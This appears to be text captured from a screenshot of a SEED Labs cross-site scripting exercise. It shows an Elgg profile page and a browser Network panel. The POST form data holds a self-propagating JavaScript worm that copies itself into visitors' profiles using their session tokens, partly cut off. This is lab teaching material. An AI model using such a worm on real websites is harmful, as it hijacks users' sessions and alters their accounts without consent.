 www.seed-server.com/profile/alice
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Alice
Add friend Send a message
Interests
badminton
About me
Blogs
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
Headers Cookies Request Response Timings Stack Trace
200 GET www.seed-server.… alice document html 4.29 KB 16.91 KB
200 GET www.seed-server.… 56large.jpg img jpeg cached 6.18 KB
304 GET www.seed-server.… jquery.js script js cached 0 B
304 GET www.seed-server.… jquery-ui.js script js cached 0 B
304 GET www.seed-server.… require_config.js script js cached 789 B
304 GET www.seed-server.… require.js script js cached 0 B
304 GET www.seed-server.… elgg.js script js cached 0 B
200 GET www.seed-server.… favicon-128.png FaviconLoader.jsm:19… png cached 4.23 KB
200 GET www.seed-server.… favicon.svg FaviconLoader.jsm:19… svg cached 6.35 KB
302 POST www.seed-server.… edit alice:70 (xhr) html 4.33 KB 17.18 KB
200 GET www.seed-server.… sprintf.js require.js:127 (script) js cached 0 B
Filter Request Parameters
Form data
description: "<script id=\"worm\" type=\"text/javascript\">\nwindow.onload = function(){\nvar headerTag = \"<script id=\\\"worm\\\" type=\\\"text/javascript\\\">\";
\nvar jsCode = document.getElementById(\"worm\").innerHTML; \nvar tailTag = \"</\" + \"script>\"; \nvar wormCode = encodeURIComponent(headerTag
+ jsCode + tailTag); \nvar userName=\"&name=\"+elgg.session.user.name;\nvar guid=\"&guid=\"+elgg.session.user.guid;\nvar ts=\"&__elgg_ts=
\"+elgg.security.token.__elgg_ts;\nvar token=\"&__elgg_token=\"+elgg.security.t…actemail=&accesslevel[contactemail]=2&phone=&
accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&accesslevel[twitter]=2
\"+token+ts+userName+guid;\nvar samyGuid=59;\nvar sendurl=\"http://www.seed-server.com/action/profile/edit\";
\nif(elgg.session.user.guid!=samyGuid) \n{\nvar Ajax=null;\nAjax=new XMLHttpRequest();\nAjax.open(\"POST\", sendurl,
true);\nAjax.setRequestHeader(\"Content-Type\",\n\"application/x-www-form-urlencoded\");\nAjax.send(content);\n}\n}\n</script>"
accesslevel[description]: "2"
briefdescription: ""
accesslevel[briefdescription]: "2"
location: ""